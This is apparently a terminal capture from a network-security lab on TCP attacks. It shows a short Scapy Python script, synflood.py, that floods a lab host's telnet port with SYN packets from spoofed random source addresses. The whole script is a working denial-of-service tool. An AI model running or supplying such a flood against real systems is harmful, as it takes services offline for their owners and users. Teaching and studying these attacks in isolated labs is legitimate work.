 root@seed-ubuntu:~/Downloads/TCP_Attacks/volumes# cat synflood.py
#!/bin/env python3

from scapy.all import IP, TCP, send
from ipaddress import IPv4Address
from random import getrandbits

ip  = IP(dst="10.9.0.5")
tcp = TCP(dport=23, flags='S')
pkt = ip/tcp

while True:
    pkt[IP].src   = str(IPv4Address(getrandbits(32))) # source ip
    pkt[IP].sport = getrandbits(16)     # source port
    pkt[IP].seq   = getrandbits(32)     # sequence number
    send(pkt, verbose = 0)